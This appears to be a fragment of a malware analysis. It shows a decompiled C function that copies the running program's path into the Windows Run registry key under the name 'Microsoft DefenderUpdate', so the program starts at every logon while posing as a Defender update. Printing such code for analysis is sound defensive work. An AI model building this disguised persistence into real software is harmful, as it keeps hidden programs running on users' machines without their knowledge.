 DWORD antorun()
{
  DWORD result; // eax@1
  DWORD v1; // esi@1
  CHAR Filename; // [sp+4h] [bp-108h]@1
  HKEY phkResult; // [sp+108h] [bp-4h]@2

  result = GetModuleFileNameA(0, &Filename, 0x104u);
  v1 = result;
  if ( result )
  {
    result = RegCreateKeyExW(
               HKEY_CURRENT_USER,
               L"Software\\Microsoft\\Windows\\CurrentVersion\\Run",
               0,
               0,
               0,
               0x2001Fu,
               0,
               &phkResult,
               0);
    if ( !result )
    {
      result = RegSetValueExA(phkResult, "Microsoft DefenderUpdate", 0, 1u, (const BYTE *)&Filename, v1);
      if ( !result )
        result = RegCloseKey(phkResult);
    }
  }
  return result;
}
REEBUF
网信防务